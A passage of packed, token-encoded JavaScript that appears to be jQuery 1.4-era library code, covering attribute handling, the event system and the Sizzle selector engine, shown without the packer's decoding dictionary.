6.1i(12(k){17 n=c(6),r=a;7(6.1f===1){7(o)r=a.1j(6,k,n.3K());7(1g r==="3M")r+="";7(c.2t(r)&&7H.1e(6.1k))6.2V=c.3I(n.3K(),r)>=0;1b 7(c.1n(6,"2j")){17 u=c.36(r);c("49",6).1i(12(){6.4g=c.3I(c(6).3K(),u)>=0});7(!u.18)6.5r=-1}1b 6.2D=r}})}});c.1w({5w:{3K:1a,2e:1a,2U:1a,1K:1a,1h:1a,2p:1a,2H:1a,1L:1a},3s:12(a,b,d,f){7(!a||a.1f===3||a.1f===8)14 w;7(f&&b 1r c.5w)14 c(a)[b](d);f=a.1f!==1||!c.7o(a);17 e=d!==w;b=f&&c.4y[b]||b;7(a.1f===1){17 j=$a.1e(b);7(b 1r a&&f&&!j){7(e){b==="1k"&&ab.1e(a.1n)&&a.1p&&c.2o("1k bq bk\'t be bf");a[b]=d}7(c.1n(a,"4V")&&a.3X(b))14 a.3X(b).5L;7(b==="7A")14(b=a.3X("7A"))&&b.aW?b.2D:bb.1e(a.1n)||cb.1e(a.1n)&&a.2Q?0:w;14 a[b]}7(!c.1x.1l&&f&&b==="1l"){7(e)a.1l.aU=""+d;14 a.1l.aU}e&&a.aO(b,""+d);a=!c.1x.aN&&f&&j?a.2w(b,2):a.2w(b);14 a===1c?w:a}14 c.1l(a,b,d)}});17 O=/\\.(.*)$/,db=12(a){14 a.1q(/[^\\w\\s\\.\\|`]/g,12(b){14"\\\\"+b})};c.1m={2l:12(a,b,d,f){7(!(a.1f===3||a.1f===8)){7(a.5e&&a!==A&&!a.aL)a=A;17 e,j;7(d.2v){e=d;d=e.2v}7(!d.1Z)d.1Z=c.1Z++;7(j=c.1h(a)){17 i=j.2u=j.2u||{},o=j.29;7(!o)j.29=o=12(){14 1g c!=="2M"&&!c.1m.7O?c.1m.29.1E(o.1o,1s):w};o.1o=a;b=b.2A(" ");19(17 k,n=0,r;k=b[n++];){j=e?c.1w({},e):{2v:d,1h:f};7(k.1P(".")>-1){r=k.2A(".");k=r.3a();j.4O=r.27(0).3V().3D(".")}1b{r=[];j.4O=""}j.1k=k;j.1Z=d.1Z;17 u=i[k],z=c.1m.31[k]||{};7(!u){u=i[k]=[];7(!z.3e||z.3e.1j(a,f,r,o)===1d)7(a.37)a.37(k,o,1d);1b a.33&&a.33("2W"+k,o)}7(z.2l){z.2l.1j(a,j);7(!j.2v.1Z)j.2v.1Z=d.1Z}u.1t(j);c.1m.2S[k]=1a}a=1c}}},2S:{},2b:12(a,b,d,f){7(!(a.1f===3||a.1f===8)){17 e,j=0,i,o,k,n,r,u,z=c.1h(a),C=z&&z.2u;7(z&&C){7(b&&b.1k){d=b.2v;b=b.1k}7(!b||1g b==="1y"&&b.bd(0)==="."){b=b||"";19(e 1r C)c.1m.2b(a,e+b)}1b{19(b=b.2A(" ");e=b[j++];){n=e;i=e.1P(".")<0;o=[];7(!i){o=e.2A(".");e=o.3a();k=2F 4P("(^|\\\\.)"+c.2f(o.27(0).3V(),db).3D("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)")}7(r=C[e])7(d){n=c.1m.31[e]||{};19(B=f||0;B<r.18;B++){u=r[B];7(d.1Z===u.1Z){7(i||k.1e(u.4O)){f==1c&&r.2y(B--,1);n.2b&&n.2b.1j(a,u)}7(f!=1c)25}}7(r.18===0||f!=1c&&r.18===1){7(!n.3q||n.3q.1j(a,o)===1d)6C(a,e,z.29);2q C[e]}}1b 19(17 B=0;B<r.18;B++){u=r[B];7(i||k.1e(u.4O)){c.1m.2b(a,n,u.2v,B);r.2y(B--,1)}}}7(c.5j(C)){7(b=z.29)b.1o=1c;2q z.2u;2q z.29;c.5j(z)&&c.4R(a)}}}}},2k:12(a,b,d,f){17 e=a.1k||a;7(!f){a=1g a==="1S"?a[G]?a:c.1w(c.3U(e),a):c.3U(e);7(e.1P("!")>=0){a.1k=e=e.27(0,-1);a.9P=1a}7(!d){a.3W();c.1m.2S[e]&&c.1i(c.2O,12(){6.2u&&6.2u[e]&&c.1m.2k(a,b,6.29.1o)})}7(!d||d.1f===3||d.1f===8)14 w;a.4X=w;a.2d=d;b=c.36(b);b.6U(a)}a.50=d;(f=c.1h(d,"29"))&&f.1E(d,b);f=d.1p||d.1H;24{7(!(d&&d.1n&&c.4x[d.1n.1F()]))7(d["2W"+e]&&d["2W"+e].1E(d,b)===1d)a.4X=1d}23(j){}7(!a.6O()&&f)c.1m.2k(a,b,f,1a);1b 7(!a.6P()){f=a.2d;17 i,o=c.1n(f,"a")&&e==="4c",k=c.1m.31[e]||{};7((!k.2L||k.2L.1j(d,a)===1d)&&!o&&!(f&&f.1n&&c.4x[f.1n.1F()])){24{7(f[e]){7(i=f["2W"+e])f["2W"+e]=1c;c.1m.7O=1a;f[e]()}}23(n){}7(i)f["2W"+e]=i;c.1m.7O=1d}}},29:12(a){17 b,d,f,e;a=1s[0]=c.1m.71(a||A.1m);a.50=6;b=a.1k.1P(".")<0&&!a.9P;7(!b){d=a.1k.2A(".");a.1k=d.3a();f=2F 4P("(^|\\\\.)"+d.27(0).3V().3D("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)")}e=c.1h(6,"2u");d=e[a.1k];7(e&&d){d=d.27(0);e=0;19(17 j=d.18;e<j;e++){17 i=d[e];7(b||f.1e(i.4O)){a.2v=i.2v;a.1h=i.1h;a.41=i;i=i.2v.1E(6,1s);7(i!==w){a.4X=i;7(i===1d){a.3k();a.3W()}}7(a.6K())25}}}14 a.4X},4y:"bg bh bj bi 2C bt 4L 6x 9A 7y 50 1h bu bH 63 2v 4d bB bw 6B c0 bz bA by 6H 9z bx bv 4D bC bG bF 9F 2d 9C bD bE 4T".2A(" "),71:12(a){7(a[G])14 a;17 b=a;a=c.3U(b);19(17 d=6.4y.18,f;d;){f=6.4y[--d];a[f]=b[f]}7(!a.2d)a.2d=a.9F||s;7(a.2d.1f===3)a.2d=a.2d.1p;7(!a.4D&&a.63)a.4D=a.63===a.2d?a.9C:a.63;7(a.6H==1c&&a.6x!=1c){b=s.1T;d=s.1M;a.6H=a.6x+(b&&b.3i||d&&d.3i||0)-(b&&b.6n||d&&d.6n||0);a.9z=a.9A+(b&&b.3n||d&&d.3n||0)-(b&&b.5v||d&&d.5v||0)}7(!a.4T&&(a.4L||a.4L===0?a.4L:a.4d))a.4T=a.4L||a.4d;7(!a.6B&&a.7y)a.6B=a.7y;7(!a.4T&&a.2C!==w)a.4T=a.2C&1?1:a.2C&2?3:a.2C&4?2:0;14 a},1Z:bl,46:c.46,31:{2K:{3e:c.7c,3q:c.4W},3b:{2l:12(a){c.1m.2l(6,a.4n,c.1w({},a,{2v:7d}))},2b:12(a){17 b=1a,d=a.4n.1q(O,"");c.1i(c.1h(6,"2u").3b||[],12(){7(d===6.4n.1q(O,""))14 b=1d});b&&c.1m.2b(6,a.4n,7d)}},bp:{3e:12(a,b,d){7(6.5e)6.6I=d;14 1d},3q:12(a,b){7(6.6I===b)6.6I=1c}}}};17 6C=s.5Q?12(a,b,d){a.5Q(b,d,1d)}:12(a,b,d){a.7r("2W"+b,d)};c.3U=12(a){7(!6.3k)14 2F c.3U(a);7(a&&a.1k){6.78=a;6.1k=a.1k}1b 6.1k=a;6.bI=J();6[G]=1a};c.3U.2h={3k:12(){6.6P=Z;17 a=6.78;7(a){a.3k&&a.3k();a.bJ=1d}},3W:12(){6.6O=Z;17 a=6.78;7(a){a.3W&&a.3W();a.c4=1a}},c1:12(){6.6K=Z;6.3W()},6P:Y,6O:Y,6K:Y};17 6V=12(a){17 b=a.4D;24{19(;b&&b!==6;)b=b.1p;7(b!==6){a.1k=a.1h;c.1m.29.1E(6,1s)}}23(d){}},6M=12(a){a.1k=a.1h;c.1m.29.1E(6,1s)};c.1i({4q:"6A",4r:"6G"},12(a,b){c.1m.31[a]={3e:12(d){c.1m.2l(6,b,d&&d.1J?6M:6V,a)},3q:12(d){c.1m.2b(6,b,d&&d.1J?6M:6V)}}});7(!c.1x.8y)c.1m.31.3v={3e:12(){7(6.1n.1F()!=="4V"){c.1m.2l(6,"4c.74",12(a){17 b=a.2d,d=b.1k;7((d==="3v"||d==="6L")&&c(b).57("4V").18)14 6W("3v",6,1s)});c.1m.2l(6,"9D.74",12(a){17 b=a.2d,d=b.1k;7((d==="1K"||d==="4J")&&c(b).57("4V").18&&a.4d===13)14 6W("3v",6,1s)})}1b 14 1d},3q:12(){c.1m.2b(6,".74")}};7(!c.1x.9k){17 da=/52|38|2j/i,ea,6Z=12(a){17 b=a.1k,d=a.2D;7(b==="3f"||b==="3Y")d=a.2V;1b 7(b==="2j-69")d=a.5r>-1?c.2f(a.1C,12(f){14 f.4g}).3D("-"):"";1b 7(a.1n.1F()==="2j")d=a.5r;14 d},66=12(a,b){17 d=a.2d,f,e;7(!(!da.1e(d.1n)||d.9n)){f=c.1h(d,"6Y");e=6Z(d);7(a.1k!=="5c"||d.1k!=="3f")c.1h(d,"6Y",e);7(!(f===w||e===f))7(f!=1c||e){a.1k="4u";14 c.1m.2k(a,b,d)}}};c.1m.31.4u={2T:{5c:66,4c:12(a){17 b=a.2d,d=b.1k;7(d==="3f"||d==="3Y"||b.1n.1F()==="2j")14 66.1j(6,a)},af:12(a){17 b=a.2d,d=b.1k;7(a.4d===13&&b.1n.1F()!=="52"||a.4d===32&&(d==="3Y"||d==="3f")||d==="2j-69")14 66.1j(6,a)},cc:12(a){a=a.2d;c.1h(a,"6Y",6Z(a))}},3e:12(){7(6.1k==="4S")14 1d;19(17 a 1r ea)c.1m.2l(6,a+".9c",ea[a]);14 da.1e(6.1n)},3q:12(){c.1m.2b(6,".9c");14 da.1e(6.1n)}};ea=c.1m.31.4u.2T}s.37&&c.1i({5y:"7J",6m:"5c"},12(a,b){12 d(f){f=c.1m.71(f);f.1k=b;14 c.1m.29.1j(6,f)}c.1m.31[b]={3e:12(){6.37(a,d,1a)},3q:12(){6.5Q(a,d,1a)}}});c.1i(["8f","5i"],12(a,b){c.1v[b]=12(d,f,e){7(1g d==="1S"){19(17 j 1r d)6[b](j,f,d[j],e);14 6}7(c.1u(f)){e=f;f=w}17 i=b==="5i"?c.46(e,12(k){c(6).4z(k,i);14 e.1E(6,1s)}):e;7(d==="a1"&&b!=="5i")6.5i(d,f,e);1b{j=0;19(17 o=6.18;j<o;j++)c.1m.2l(6[j],d,i,f)}14 6}});c.1v.1w({4z:12(a,b){7(1g a==="1S"&&!a.3k)19(17 d 1r a)6.4z(d,a[d]);1b{d=0;19(17 f=6.18;d<f;d++)c.1m.2b(6[d],a,b)}14 6},ce:12(a,b,d,f){14 6.3b(b,d,f,a)},b4:12(a,b,d){14 1s.18===0?6.4z("3b"):6.8H(b,1c,d,a)},2k:12(a,b){14 6.1i(12(){c.1m.2k(a,b,6)})},6l:12(a,b){7(6[0]){a=c.3U(a);a.3k();a.3W();c.1m.2k(a,b,6[0]);14 a.4X}},3N:12(a){19(17 b=1s,d=1;d<b.18;)c.46(a,b[d++]);14 6.4c(c.46(a,12(f){17 e=(c.1h(6,"8u"+a.1Z)||0)%d;c.1h(6,"8u"+a.1Z,e+1);f.3k();14 b[e].1E(6,1s)||1d}))},av:12(a,b){14 6.4q(a).4r(b||a)}});17 7l={5y:"7J",6m:"5c",4q:"6A",4r:"6G"};c.1i(["3b","8H"],12(a,b){c.1v[b]=12(d,f,e,j){17 i,o=0,k,n,r=j||6.1J,u=j?6:c(6.26);7(c.1u(f)){e=f;f=w}19(d=(d||"").2A(" ");(i=d[o++])!=1c;){j=O.1N(i);k="";7(j){k=j[0];i=i.1q(O,"")}7(i==="av")d.1t("4q"+k,"4r"+k);1b{n=i;7(i==="5y"||i==="6m"){d.1t(7l[i]+k);i+=k}1b i=(7l[i]||i)+k;b==="3b"?u.1i(12(){c.1m.2l(6,6y(i,r),{1h:f,1J:r,2v:e,4n:i,9x:e,6w:n})}):u.4z(6y(i,r),e)}}14 6}});c.1i("6m 5y 7J 5c 5t ci 68 a1 4c dS dT dR dQ 6A 6G 4q 4r 4u 2j 3v af 9D dO 2o".2A(" "),12(a,b){c.1v[b]=12(d){14 d?6.8f(b,d):6.2k(b)};7(c.5w)c.5w[b]=1a});A.33&&!A.37&&A.33("dP",12(){19(17 a 1r c.2O)7(c.2O[a].29)24{c.1m.2b(c.2O[a].29.1o)}23(b){}});(12(){12 a(g){19(17 h="",l,m=0;g[m];m++){l=g[m];7(l.1f===3||l.1f===4)h+=l.5L;1b 7(l.1f!==8)h+=a(l.2B)}14 h}12 b(g,h,l,m,q,p){q=0;19(17 v=m.18;q<v;q++){17 t=m[q];7(t){t=t[g];19(17 y=1d;t;){7(t.4f===l){y=m[t.5S];25}7(t.1f===1&&!p){t.4f=l;t.5S=q}7(t.1n.1F()===h){y=t;25}t=t[g]}m[q]=y}}}12 d(g,h,l,m,q,p){q=0;19(17 v=m.18;q<v;q++){17 t=m[q];7(t){t=t[g];19(17 y=1d;t;){7(t.4f===l){y=m[t.5S];25}7(t.1f===1){7(!p){t.4f=l;t.5S=q}7(1g h!=="1y"){7(t===h){y=1a;25}}1b 7(k.1z(h,[t]).18>0){y=t;25}}t=t[g]}m[q]=y}}}17 f=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^[\\]]*\\]|[\'"][^\'"]*[\'"]|[^[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?((?:.|\\r|\\n)*)/g,e=0,j=5P.2h.aR,i=1d,o=1a;[0,0].3V(12(){o=1d;14 0});17 k=12(g,h,l,m){l=l||[];17 q=h=h||s;7(h.1f!==1&&h.1f!==9)14[];7(!g||1g g!=="1y")14 l;19(17 p=[],v,t,y,S,H=1a,M=x(h),I=g;(f.1N(""),v=f.1N(I))!==1c;){I=v[3];p.1t(v[1]);7(v[2]){S=v[3];25}}7(p.18>1&&r.1N(g))7(p.18===2&&n.2Y[p[0]])t=5p(p[0]+p[1],h);1b 19(t=n.2Y[p[0]]?[h]:k(p.3a(),h);p.18;){g=p.3a();7(n.2Y[g])g+=p.3a();t=5p(g,t)}1b{7(!m&&p.18>1&&h.1f===9&&!M&&n.2c.39.1e(p[0])&&!n.2c.39.1e(p[p.18-1])){v=k.1V(p.3a(),h,M);h=v.21?k.1z(v.21,v.4s)[0]:v.4s[0]}7(h){v=m?{21:p.5C(),4s:z(m)}:k.1V(p.5C(),p.18===1&&(p[0]==="~"||p[0]==="+")&&h.1p?h.1p:h,M);t=v.21?k.1z(v.21,v.4s):v.4s;7(p.18>0)y=z(t);1b H=1d;19(;p.18;){17 D=p.5C();v=D;7(n.2Y[D])v=p.5C();1b D="";7(v==1c)v=h;n.2Y[D](y,v,M)}}1b y=[]}y||(y=t);y||k.2o(D||g);7(j.1j(y)==="[1S 2Z]")7(H)7(h&&h.1f===1)19(g=0;y[g]!=1c;g++){7(y[g]&&(y[g]===1a||y[g].1f===1&&E(h,y[g])))l.1t(t[g])}1b 19(g=0;y[g]!=1c;g++)y[g]&&y[g].1f===1&&l.1t(t[g]);1b l.1t.1E(l,y);1b z(y,l);7(S){k(S,q,l,m);k.6X(l)}14 l};k.6X=12(g){7(B){i=o;g.3V(B);7(i)19(17 h=1;h<g.18;h++)g[h]===g[h-1]&&g.2y(h--,1)}14 g};k.8T=12(g,h){14 k(g,1c,1c,h)};k.1V=12(g,h,l){17 m,q;7(!g)14[];19(17 p=0,v=n.5k.18;p<v;p++){17 t=n.5k[p];7(q=n.5X[t].1N(g)){17 y=q[1];q.2y(1,1);7(y.6s(y.18-1)!=="\\\\"){q[1]=(q[1]||"").1q(/\\\\/g,"");m=n.1V[t](q,h,l);7(m!=1c){g=g.1q(n.2c[t],"");25}}}}m||(m=h.28("*"));14{4s:m,21:g}};k.1z=12(g,h,l,m){19(17 q=g,p=[],v=h,t,y,S=h&&h[0]&&x(h[0]);g&&h.18;){19(17 H 1r n.1z)7((t=n.5X[H].1N(g))!=1c&&t[2]){17 M=n.1z[H],I,D;D=t[1];y=1d;t.2y(1,1);7(D.6s(D.18-1)!=="\\\\"){7(v===p)p=[];7(n.7q[H])7(t=n.7q[H](t,v,l,p,m,S)){7(t===1a)dU}1b y=I=1a;7(t)19(17 U=0;(D=v[U])!=1c;U++)7(D){I=M(D,t,U,v);17 7m=m^!!I;7(l&&I!=1c)7(7m)y=1a;1b v[U]=1d;1b 7(7m){p.1t(D);y=1a}}7(I!==w){l||(v=p);g=g.1q(n.2c[H],"");7(!y)14[];25}}}7(g===q)7(y==1c)k.2o(g);1b 25;q=g}14 v};k.2o=12(g){8C"8D 2o, 8E 8K: "+g};17 n=k.93={5k:["39","7p","4a"],2c:{39:/#((?:[\\w\\3Z-\\40-]|\\\\.)+)/,59:/\\.((?:[\\w\\3Z-\\40-]|\\\\.)+)/,7p:/\\[34=[\'"]*((?:[\\w\\3Z-\\40-]|\\\\.)+)[\'"]*\\]/,77:/\\[\\s*((?:[\\w\\3Z-\\40-]|\\\\.)+)\\s*(?:(\\S?=)\\s*([\'"]*)(.*?)\\3|)\\s*\\]/,4a:/^((?:[\\w\\3Z-\\40\\*-]|\\\\.)+)/,5E:/:(8M|3h|5g|4e)-dV(?:\\((5V|5U|[\\dn+-]*)\\))?/,3A:/:(3h|48|8I|az|4e|5g|5V|5U)(?:\\((\\d*)\\))?(?=[^-]|$)/,53:/:((?:[\\w\\3Z-\\40-]|\\\\.)+)(?:\\(([\'"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?/},5X:{},6T:{"3c":"1U","19":"9s"},5Z:{2Q:12(g){14 g.2w("2Q")}},2Y:{"+":12(g,h){17 l=1g h==="1y",m=l&&!/\\W/.1e(h);l=l&&!m;7(m)h=h.1F();m=0;19(17 q=g.18,p;m<q;m++)7(p=g[m]){19(;(p=p.4b)&&p.1f!==1;);g[m]=l||p&&p.1n.1F()===h?p||1d:p===h}l&&k.1z(h,g,1a)},">":12(g,h){17 l=1g h==="1y";7(l&&!/\\W/.1e(h)){h=h.1F();19(17 m=0,q=g.18;m<q;m++){17 p=g[m];7(p){l=p.1p;g[m]=l.1n.1F()===h?l:1d}}}1b{m=0;19(q=g.18;m<q;m++)7(p=g[m])g[m]=l?p.1p:p.1p===h;l&&k.1z(h,g,1a)}},"":12(g,h,l){17 m=e++,q=d;7(1g h==="1y"&&!/\\W/.1e(h)){17 p=h=h.1F();q=b}q("1p",h,m,g,p,l)},"~":12(g,h,l){17 m=e++,q=d;7(1g h==="1y"&&!/\\W/.1e(h)){17 p=h=h.1F();q=b}q("4b",h,m,g,p,l)}},1V:{39:12(g,h,l){7(1g h.4l!=="2M"&&!l)14(g=h.4l(g[1]))?[g]:[]},7p:12(g,h){7(1g h.9q!=="2M"){17 l=[];h=h.9q(g[1]);19(17 m=0,q=h.18;m<q;m++)h[m].2w("34")===g[1]&&l.1t(h[m]);14 l.18===0?1c:l}},4a:12(g,h){14 h.28(g[1])}},7q:{59:12(g,h,l,m,q,p){g=" "+g[1].1q(/\\\\/g,"")+" ";7(p)14 g;p=0;19(17 v;(v=h[p])!=1c;p++)7(v)7(q^(v.1U&&(" "+v.1U+" ").1q(/[\\t\\n]/g," ").1P(g)>=0))l||m.1t(v);1b 7(l)h[p]=1d;14 1d},39:12(g){14 g[1].1q(/\\\\/g,"")},4a:12(g){14 g[1].1F()},5E:12(g){7(g[1]==="3h"){17 h=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.1N(g[2]==="5V"&&"2n"||g[2]==="5U"&&"2n+1"||!/\\D/.1e(g[2])&&"e0+"+g[2]||g[2]);g[2]=h[1]+(h[2]||1)-0;g[3]=h[3]-0}g[0]=e++;14 g},77:12(g,h,l,m,q,p){h=g[1].1q(/\\\\/g,"");7(!p&&n.6T[h])g[1]=n.6T[h];7(g[2]==="~=")g[4]=" "+g[4]+" ";14 g},53:12(g,h,l,m,q){7(g[1]==="4E")7((f.1N(g[3])||"").18>1||/^\\w/.1e(g[3]))g[3]=k(g[3],1c,1c,h);1b{g=k.1z(g[3],h,l,1a^q);l||m.1t.1E(m,g);14 1d}1b 7(n.2c.3A.1e(g[0])||n.2c.5E.1e(g[0]))14 1a;14 g},3A:12(g){g.6U(1a);14 g}},2T:{dZ:12(g){14 g.5K===1d&&g.1k!=="2N"},5K:12(g){14 g.5K===1a},2V:12(g){14 g.2V===1a},4g:12(g){14 g.4g===1a},6o:12(g){14!!g.1A},4j:12(g){14!g.1A},8Y:12(g,h,l){14!!k(l[3],g).18},dY:12(g){14/h\\d/i.1e(g.1n)},1K:12(g){14"1K"===g.1k},3f:12(g){14"3f"===g.1k},3Y:12(g){14"3Y"===g.1k},4S:12(g){14"4S"===g.1k},4J:12(g){14"4J"===g.1k},3v:12(g){14"3v"===g.1k},6L:12(g){14"6L"===g.1k},8v:12(g){14"8v"===g.1k},2C:12(g){14"2C"===g.1k||g.1n.1F()==="2C"},38:12(g){14/38|2j|52|2C/i.1e(g.1n)}},8q:{4e:12(g,h){14 h===0},5g:12(g,h,l,m){14 h===m.18-1},5V:12(g,h){14 h%2===0},5U:12(g,h){14 h%2===1},az:12(g,h,l){14 h<l[3]-0},8I:12(g,h,l){14 h>l[3]-0},3h:12(g,h,l){14 l[3]-0===h},48:12(g,h,l){14 l[3]-0===h}},1z:{53:12(g,h,l,m){17 q=h[1],p=n.2T[q];7(p)14 p(g,l,h,m);1b 7(q==="54")14(g.8G||g.dW||a([g])||"").1P(h[3])>=0;1b 7(q==="4E"){h=h[3];l=0;19(m=h.18;l<m;l++)7(h[l]===g)14 1d;14 1a}1b k.2o("8D 2o, 8E 8K: "+q)},5E:12(g,h){17 l=h[1],m=g;dX(l){61"8M":61"4e":19(;m=m.4b;)7(m.1f===1)14 1d;7(l==="4e")14 1a;m=g;61"5g":19(;m=m.3d;)7(m.1f===1)14 1d;14 1a;61"3h":l=h[2];17 q=h[3];7(l===1&&q===0)14 1a;h=h[0];17 p=g.1p;7(p&&(p.4f!==h||!g.76)){17 v=0;19(m=p.1A;m;m=m.3d)7(m.1f===1)m.76=++v;p.4f=h}g=g.76-q;14 l===0?g===0:g%l===0&&g/l>=0}},39:12(g,h){14 g.1f===1&&g.2w("5a")===h},4a:12(g,h){14 h==="*"&&g.1f===1||g.1n.1F()===h},59:12(g,h){14(" "+(g.1U||g.2w("3c"))+" ").1P(h)>-1},77:12(g,h){17 l=h[1];g=n.5Z[l]?n.5Z[l](g):g[l]!=1c?g[l]:g.2w(l);l=g+"";17 m=h[2];h=h[4];14 g==1c?m==="!=":m==="="?l===h:m==="*="?l.1P(h)>=0:m==="~="?(" "+l+" ").1P(h)>=0:!h?l&&g!==1d:m==="!="?l!==h:m==="^="?l.1P(h)===0:m==="$="?l.6s(l.18-h.18)===h:m==="|="?l===h||l.6s(0,h.18+1)===h+"-":1d},3A:12(g,h,l,m){17 q=n.8q[h[2]];7(q)14 q(g,l,h,m)}}},r=n.2c.3A;19(17 u 1r n.2c){n.2c[u]=2F 4P(n.2c[u].5A+/(?![^\\[]*\\])(?![^\\(]*\\))/.5A);n.5X[u]=2F 4P(/(^(?:.|\\r|\\n)*?)/.5A+n.2c[u].5A.1q(/\\\\(\\d+)/g,12(g,h){14"\\\\"+(h-0+1)}))}17 z=12(g,h){g=2Z.2h.27.1j(g,0);7(h){h.1t.1E(h,g);14 h}14 g};24{2Z.2h.27.1j(s.1T.2B,0)}23(C){z=12(g,h){h=h||[];7(j.1j(g)==="[1S 2Z]")2Z.2h.1t.1E(h,g);1b 7(1g g.18==="3M")19(17 l=0,m=g.18;l<m;l++)h.1t(g[l]);1b 19(l=0;g[l];l++)h.1t(g[l]);14 h}}17 B;7(s.1T.3P)B=12(g,h){7(!g.3P||!h.3P){7(g==h)i=1a;14 g.3P?-1:1}g=g.3P(h)&4?-1:g===h?0:1;7(g===0)i=1a;14 g};1b 7("4i"1r s.1T)B=12(g,h){7(!g.4i||!h.4i){7(g==h)i=1a;14 g.4i?-1:1}g=g.4i-h.4i;7(g===0)i=1a;14 g};1b 7(s.70)B=12(g,h){7(!g.1H||!h.1H){7(g==h)i=1a;14 g.1H?-1:1}17 l=g.1H.70(),m=h.1H.70();l.8U(g,0);l.9l(g,0);m.8U(h,0);m.9l(h,0);g=l.dN(e2.dC,m);7(g===0)i=1a;14 g};(12(){17 g=s.1O("1G"),h="2a"+(2F 9p).9e();g.2I="<a 34=\'"+h+"\'/>";17 l=s.1T;l.2R(g,l.1A);7(s.4l(h)){n.1V.39=12(m,q,p){7(1g q.4l!=="2M"&&!p)14(q=q.4l(m[1]))?q.5a===m[1]||1g q.3X!=="2M"&&q.3X("5a").5L===m[1]?[q]:w:[]};n.1z.39=12(m,q){17 p=1g m.3X!=="2M"&&m.3X("5a");14 m.1f===1&&p&&p.5L===q}}l.2s(g);l=g=1c})();(12(){17 g=s.1O("1G");g.2P(s.dD(""));7(g.28("*").18>0)n.1V.4a=12(h,l){l=l.28(h[1]);7(h[1]==="*"){h=[];19(17 m=0;l[m];m++)l[m].1f===1&&h.1t(l[m]);l=h}14 l};g.2I="<a 2Q=\'#\'></a>";7(g.1A&&1g g.1A.2w!=="2M"&&g.1A.2w("2Q")!=="#")n.5Z.2Q=12(h){14 h.2w("2Q",2)};g=1c})();s.5N&&12(){17 g=k,h=s.1O("1G");h.2I="<p 3c=\'97\'></p>";7(!(h.5N&&h.5N(".97").18===0)){k=12(m,q,p,v){q=q||s;7(!v&&q.1f===9&&!x(q))24{14 z(q.5N(m),p)}23(t){}14 g(m,q,p,v)};19(17 l 1r g)k[l]=g[l];h=1c}}();(12(){17 g=s.1O("1G");g.2I="<1G 3c=\'1e e\'></1G><1G 3c=\'1e\'></1G>";7(!(!g.58||g.58("e").18===0)){g.7i.1U="e";7(g.58("e").18!==1){n.5k.2y(1,0,"59");n.1V.59=12(h,l,m){7(1g l.58!=="2M"&&!m)14 l.58(h[1])};g=1c}}})();17 E=s.3P?12(g,h){14!!(g.3P(h)&16)}:12(g,h){14 g!==h&&(g.54?g.54(h):1a)},x=12(g){14(g=(g?g.1H||g:0).1T)?g.1n!=="dB":1d},5p=12(g,h){17 l=[],m="",q;19(h=h.1f?[h]:h;q=n.2c.53.1N(g);){m+=q[0];g=g.1q(n.2c.53,"")}g=n.2Y[g]?g+"*":g;q=0;19(17 p=h.18;q<p;q++)k(g,h[q],l);14 k.1z(m,l)};c.1V=k;c.21=k.93;c.21[":"]=c.21.2T;c.6N=k.6X;c.1K=a;c.7o=x;c.54=E})();17 eb=/dA$/,8A=/^(?:9r|9i|9m)/,8s=/,/;R=2Z.2h.27;17 72=12(a,b,d){7(c.1u(b))14 c.45(a,12(e,j){14!!b.1j(e,j,e)===d});1b 7(b.1f)14 c.45(a,12(e){14 e===b===d});1b 7(1g b==="1y"){17 f=c.45(a,12(e){14 e.1f===1});7(8V.1e(b))14 c.1z(b,f,!d);1b b=c.1z(b,f)}14 c.45(a,12(e){14 c.3I(e,b)>=0===d})};c.1v.1w({1V:12(a){19(17 b=6.2J("","1V",a),d=0,f=0,e=6.18;f<e;f++){d=b.18;c.1V(a,6[f],b);7(f>0)19(17 j=d;j<b.18;j++)19(17 i=0;i<d;i++)7(b[i]===b[j]){b.2y(j--,1);25}}14 b},8Y:12(a){17 b=c(a);14 6.1z(12(){19(17 d=0,f=b.18;d<f;d++)7(c.54(6,b[d]))14 1a})},4E:12(a){14 6.2J(72(6,a,1d),"4E",a)},1z:12(a){14 6.2J(72(6,a,1a),"1z",a)},4h:12(a){14!!a&&c.1z(a,6).18>0},57:12(a,b){7(c.2t(a)){17 d=[],f=6[0],e,j={},i;7(f&&a.18){e=0;19(17 o=a.18;e<o;e++){i=a[e];j[i]||(j[i]=c.21.2c.3A.1e(i)?c(i,b||6.26):i)}19(;f&&f.1H&&f!==b;){19(i 1r j){e=j[i];7(e.4H?e.5x(f)>-1:c(f).4h(e)){d.1t({1J:i,1o:f});2q j[i]}}f=f.1p}}14 d}17 k=c.21.2c.3A.1e(a)?c(a,b||6.26):1c;14 6.2f(12(n,r){19(;r&&r.1H&&r!==b;){7(k?k.5x(r)>-1:c(r).4h(a))14 r;r=r.1p}14 1c})},5x:12(a){7(!a||1g a==="1y")14 c.3I(6[0],a?c(a):6.6o().9v());14 c.3I(a.4H?a[0]:a,6)},2l:12(a,b){a=1g a==="1y"?c(a,b||6.26):c.36(a);b=c.3C(6.3L(),a);14 6.2J(73(a[0])||73(b[0])?b:c.6N(b))},dy:12(){14 6.2l(6.75)}});c.1i({6o:12(a){14(a=a.1p)&&a.1f!==11?a:1c},9r:12(a){14 c.3B(a,"1p")},dz:12(a,b,d){14 c.3B(a,"1p",d)},dE:12(a){14 c.3h(a,2,"3d")},dF:12(a){14 c.3h(a,2,"4b")},dK:12(a){14 c.3B(a,"3d")},9m:12(a){14 c.3B(a,"4b")},dL:12(a,b,d){14 c.3B(a,"3d",d)},9i:12(a,b,d){14 c.3B(a,"4b",d)},dJ:12(a){14 c.6J(a.1p.1A,a)},9v:12(a){14 c.6J(a.1A)},aB:12(a){14 c.1n(a,"dI")?a.dG||a.dH.35:c.36(a.2B)}},12(a,b){c.1v[a]=12(d,f){17 e=c.2f(6,b,d);eb.1e(a)||(f=d);7(f&&1g f==="1y")e=c.1z(f,e);e=6.18>1?c.6N(e):e;7((6.18>1||8s.1e(f))&&8A.1e(a))e=e.e1();14 6.2J(e,a,R.1j(1s).3D(","))}});c.1w({1z:12(a,b,d){7(d)a=":4E("+a+")";14 c.1V.8T(a,b)},3B:12(a,b,d){17 f=[];19(a=a[b];a&&a.1f!==9&&(d===w||a.1f!==1||!c(a).4h(d));){a.1f===1&&f.1t(a);a=a[b]}14 f},3h:12(a,b,d){b=b||1;19(17 